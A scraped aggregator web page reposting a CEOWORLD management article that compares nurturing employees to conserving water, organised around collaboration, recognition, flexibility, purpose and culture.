		        <img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_double_sidebar">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-6">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://influencerworlddaily.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://influencerworlddaily.com/category/ceo/">CEO</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/">September 19, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://influencerworlddaily.com/category/ceo/" rel="category tag">CEO</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://ceoworld.biz/wp-content/uploads/2023/03/jason-richmond.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource" title="From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource" decoding="async" loading="lazy" data-src="https://ceoworld.biz/wp-content/uploads/2023/03/jason-richmond.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> [ad_1]<br />
</p>
<div itemprop="articleBody">
<p>Recently I took part in a two-day water conservation tour in the Rocky Mountains. It gave me a new appreciation of the wisdom of our forefathers who more than a hundred years ago had the insight and vision to make sure that water on the west coast was adequate and dispersed equally.</p>
<p>Fortunately for millions of people today there was an understanding that water was a shared resource that needed to be managed, controlled, and strategically distributed among a number of states. This visionary leadership not only realized the importance of the resource but also foresaw the challenges that would arise as populations grew, industries evolved, and the demand on water supplies increased.</p>
<p>The innovative solution to protect this vital natural resource prompted me to think how organizations need to do the same with their greatest natural resource—their human capital. Corporate leadership must constantly sustain and retain this resource so that is not depleted or burned out. CEOs need to find ways to look at and analyze this resource to uncover the hidden talents and alternative approaches to effectively irrigate the company crop.</p>
<p>Much like the streams and reservoirs in the mountains, employees are the lifeblood of an organization. They bring with them a reservoir of skills, knowledge, and potential that, if managed wisely, can propel the company to ever-greater success. However, just as water can be wasted or mismanaged, leading to droughts and ecological imbalances, employees too can be underutilized, or overwhelmed, if not given the right environment and support.</p>
<p><strong>So what can we learn from the lessons of water conservation to help in the way we manage our people?</strong></p>
<p><strong>Collaboration</strong></p>
<p>In May of 2023, the White House and seven Western states agreed to a framework for sharing the Colorado River’s water, a deal that impacts 40 million people who rely on the river for water and power.</p>
<p>Collaboration is equally important throughout a company’s divisions, otherwise there will be an innovation and productivity drought. Multiple perspectives lead to a diverse range of solutions. Collaborative teams can approach challenges from different angles, resulting in more comprehensive and groundbreaking solutions. Working collaboratively can also foster a sense of unity and belonging.</p>
<p><strong>Recognition</strong></p>
<p>Water is essential for life—and so is recognition. Human beings thrive when their accomplishments are acknowledge and praised. A pat on the back, especially in front of colleagues and higher management, boosts morale and reinforces positive behavior.</p>
<p>Instead of generic rewards, I suggest you offer personalized experiences based on the employee’s interests, such as a masterclass in a hobby they’re passionate about or tickets to their favorite band’s concert. Allow employees to nominate and recognize their peers. This not only promotes camaraderie but also ensures that recognition comes from those who understand the work best.</p>
<p><strong>Sustainability</strong></p>
<p>There’s never a guarantee that water will be plentiful, which makes it all the more essential to sustain the water we have. It’s the same with employees. Keep the good ones you have “topped up” with financial and other rewards. Don’t deplete their energy by thrusting an overwhelming workload onto them. The last thing you want to see is employee burnout.</p>
<p>Retaining top talent translates to consistent performance, lower turnover costs, and a positive organizational culture. Employees who have been with a company for a longer time often understand the nuances of its operations, allowing for faster decision-making and more efficient execution of tasks.</p>
<p><strong>Flexibility</strong></p>
<p>Water adapts to its environment. An organization that is flexible and adaptable, especially when it comes to employee desires, will generate a torrent of goodwill. Many employees now prioritize work-life balance and personal growth.</p>
<p>Companies that provide flexible working hours, remote work options or opportunities for continuous learning are often more attractive to top talent. Companies that can adapt to changes and reinvent themselves are more likely to stimulate growth and enjoy lasting success. Flexibility ensures that companies remain agile, resilient, and prepared for whatever the future may hold.</p>
<p><strong>Sense of Purpose</strong></p>
<p>The leaders who conceived and implemented water-sharing had a clearly-defined sense of purpose. Their mission was not to make a financial fortune but to find an equitable way to manage this vital resource. It was an honorable undertaking. Organizations that have a purpose that focuses on adding value to customers and the world will have engaged employees.</p>
<p>As I wrote in my book Culture Spark: 5 Steps to Ignite and Sustain Organizational Growth, “People want purpose. They are not merely driven by business results—though business results are essential. Purpose is what inspires people to do more than put in their hours. Purpose creates a shared rallying cry for your employees.”</p>
<p><strong>Culture</strong></p>
<p>A company’s culture is like an aquifer, the underground layers of water-bearing rock that store water. Unseen but vital. While a company culture is not visible on the surface it permeates through an organization and is a crucial reservoir of values and norms that shape behavior and performance.</p>
<p>Culture encompasses how we share information and communicate with one another, how we treat people, how we make decisions, the kinds of policies (or lack of policies) we have, and how we are structured. Culture changes, flows, and evolves. In fact, it needs to change, flow, and evolve.</p>
<p><strong>Final thoughts</strong></p>
<p>The essence of any organization isn’t its physical infrastructure or financial wherewithal—it’s the people. Just as civilizations have thrived or died based on their management of water, companies succeed or fail based on how they value, nurture, and manage their human capital. Recognizing the unparalleled value of this resource is the foundation of sustainable success.</p>
<hr/>
<p>Written by <a href="https://ceoworld.biz/author/jason-richmond/" data-wpel-link="internal" rel="follow">Jason Richmond</a>.</p>
<p>Have you read?<br /><a href="https://ceoworld.biz/2023/09/12/ranking-richest-golfers-in-the-world-2023/" data-wpel-link="internal" rel="follow">Ranking: Richest Golfers in the World, 2023</a>.<br /><a href="https://ceoworld.biz/2023/09/13/vulnerable-urban-life-these-largest-cities-will-face-extreme-climate-change-threats/" data-wpel-link="internal" rel="follow">These Largest Cities Will Face Extreme Climate Change Threats</a>.<br /><a href="https://ceoworld.biz/2023/09/13/report-these-all-american-football-movies-inspired-ceos-and-management-consultants-the-most/" data-wpel-link="internal" rel="follow">These All-American Football Movies Inspired CEOs and Management Consultants The Most</a>.<br /><a href="https://ceoworld.biz/2023/09/13/reputation-challenges-these-are-most-disliked-companies-in-america-2023/" data-wpel-link="internal" rel="follow">These Are Most Disliked Companies in America, 2023</a>.<br /><a href="https://ceoworld.biz/2023/09/14/report-countries-that-attract-the-most-international-migrants/" data-wpel-link="internal" rel="follow">Report: Countries That Attract the Most International Migrants</a>.</p>
<hr/>
<p><a class="" href="https://news.google.com/publications/CAAqJggKIiBDQklTRWdnTWFnNEtER05sYjNkdmNteGtMbUpwZWlnQVAB?hl=en-US&amp;gl=US&amp;ceid=US:en" target="_blank" rel="nofollow noopener">Add CEOWORLD magazine to your Google News feed.</a></p>
<hr/>
<p><b>Follow <a href="https://ceoworld.biz/" title="CEOWORLD magazine" data-wpel-link="internal" rel="follow">CEOWORLD magazine</a> headlines on:</b> <a href="https://news.google.com/publications/CAAqJggKIiBDQklTRWdnTWFnNEtER05sYjNkdmNteGtMbUpwZWlnQVAB?hl=en-US&amp;gl=US&amp;ceid=US:en" target="_blank" rel="nofollow noopener" data-wpel-link="external">Google News</a>, <a href="https://www.linkedin.com/company/ceoworldmagazine/" target="_blank" rel="nofollow noopener" data-wpel-link="external">LinkedIn</a>, <a href="https://twitter.com/ceoworld" target="_blank" rel="nofollow noopener" data-wpel-link="external">Twitter</a>, and <a href="https://www.facebook.com/ceoworldmag" target="_blank" rel="nofollow noopener" data-wpel-link="external">Facebook</a>.</p>
<hr/>
<p><b>Thank you for supporting our journalism. <a href="https://ceoworld.biz/subscription/" title="CEOWORLD magazine Print Edition Subscription" data-wpel-link="internal" rel="follow">Subscribe here</a>. </b></p>
<hr/>
<p>For media queries, please contact: <a href="https://ceoworld.biz/2023/09/19/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/mailto:info@ceoworld.biz" data-wpel-link="internal" rel="follow">info@ceoworld.biz</a></p>
<hr/>
<p><!-- AI CONTENT END 2 -->
</div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><a href='https://hop.clickbank.net/?affiliate=neild&vendor=recprofit' target="_blank" rel="nofollow noopener" class='adlink ads_image align-center'>
                                    <img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://influencerworlddaily.com/wp-content/uploads/2022/05/turn-100-into-12000-in-a-matter-of-weeks.gif' alt='' data-pin-no-hover="true">
                                </a></div></div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />[ad_2]<br />
<br /><a href="https://ceoworld.biz/2023/09/19/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-57000 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=From+Streams+to+Startups%3A+Nurturing+Human+Capital+Like+Nature%E2%80%99s+Precious+Resource&url=https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Finfluencerworlddaily.com%2Fceo%2Ffrom-streams-to-startups-nurturing-human-capital-like-natures-precious-resource%2F&link=https%3A%2F%2Finfluencerworlddaily.com%2Fceo%2Ffrom-streams-to-startups-nurturing-human-capital-like-natures-precious-resource%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_57000_0_696c0e878b79f   " data-unique="jnews_module_57000_0_696c0e878b79f">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/ceo/" class="category-ceo">CEO</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/ceo/" class="category-ceo">CEO</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/ceo/" class="category-ceo">CEO</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_57000_0_696c0e878b79f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":57000,"include_category":"147","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/marketing/google-apologizes-for-ga4-data-migration-confusion/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Google apologizes for GA4 data migration confusion" title="Google apologizes for GA4 data migration confusion" decoding="async" loading="lazy" data-src="https://martech.org/wp-content/uploads/2023/01/3-Google-Analytics-4-features-to-make-up-for-lost-data.png" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/marketing/google-apologizes-for-ga4-data-migration-confusion/">
                        Google apologizes for GA4 data migration confusion                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/television/billy-millers-cause-of-death-confirmed-by-mother/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Billy Miller&#8217;s cause of death confirmed by mother" title="Billy Miller&#8217;s cause of death confirmed by mother" decoding="async" loading="lazy" data-src="https://www.monstersandcritics.com/wp-content/uploads/2023/09/Billy-Miller-Cause-Of-Death.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/television/billy-millers-cause-of-death-confirmed-by-mother/">
                        Billy Miller's cause of death confirmed by mother                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://influencerworlddaily.com/film/everything-new-on-disney-in-october/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Everything New on Disney+ in October" title="Everything New on Disney+ in October" decoding="async" loading="lazy" data-src="https://townsquare.media/wp-content/uploads/2019/05/screencrush.png?w=100" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://influencerworlddaily.com/film/everything-new-on-disney-in-october/">
                        Everything New on Disney+ in October                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-16"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_57000_1_696c0e8792f17  jeg_pb_boxed normal " data-unique="jnews_module_57000_1_696c0e8792f17">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Posts</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="YouTube Updates Ad Placement Rules Related To Dramatic Content" title="YouTube Updates Ad Placement Rules Related To Dramatic Content" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/">YouTube Updates Ad Placement Rules Related To Dramatic Content</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/youtube-updates-ad-placement-rules-related-to-dramatic-content/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" title="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2025/01/Sundance-Still-png.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/">Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/" ><i class="fa fa-clock-o"></i> 5 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Trump Is Using Claims of Antisemitism to End Free Speech" title="How Trump Is Using Claims of Antisemitism to End Free Speech" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2025/10/trump-unga-getty.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/">How Trump Is Using Claims of Antisemitism to End Free Speech</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/" ><i class="fa fa-clock-o"></i> 6 hours ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
